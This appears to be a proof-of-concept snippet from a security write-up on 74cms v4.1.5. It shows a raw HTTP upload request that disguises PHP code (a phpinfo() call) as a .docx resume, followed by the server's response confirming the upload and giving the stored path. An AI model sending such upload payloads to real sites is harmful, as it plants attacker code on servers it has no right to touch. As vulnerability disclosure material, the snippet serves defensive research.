 POST /74cms_v4.1.5/upload/index.php?m=Home&c=upload&a=attach HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------191691572411478
Content-Length: 484
Referer:
http://127.0.0.1/74cms_v4.1.5/upload/index.php?m=&c=personal&a=resume_edit&pid=1
Cookie: think_language=zh-CN; PHPSESSID=0902ekobu31aj6dbnthddt3ve7;
think_template=default;
_qscms7ff5b97b117419237cf71db67c9a4ea4=think%3A%7B%229871d3a2c554b27151cacf
1422eec048%22%3A%221%22%2C%225f4dcc3b5aa765d61d8327deb882cf99%22%3A%2
2f0f1144ebb048a1f801bd1c657270fca%22%7D
Upgrade-Insecure-Requests: 1
-----------------------------191691572411478
Content-Disposition: form-data; name="type"
word_resume
-----------------------------191691572411478
Content-Disposition: form-data; name="pid"
1
-----------------------------191691572411478
Content-Disposition: form-data; name="word_resume"; filename="bmjoker.docx"
Content-Type: application/vnd.openxmlformats-officedocument.wordprocessingml.document
<php>phpinfo();</php>
-----------------------------191691572411478--
HTTP/1.1 200 OK
Date: Mon, 14 Sep 2020 15:27:23 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 209
{"status":1,"msg":"\u4e0a\u4f20\u6210\u529f\uff01","data":{"name":"bmjoker.docx","path":"\/74cms_v4.1.5\/u
pload\/data\/upload\/word_resume\/2009\/14\/5f5f8bdb56593.docx","time":"2020-09-14 23:27"},"dialog":""}
白帽子搞安全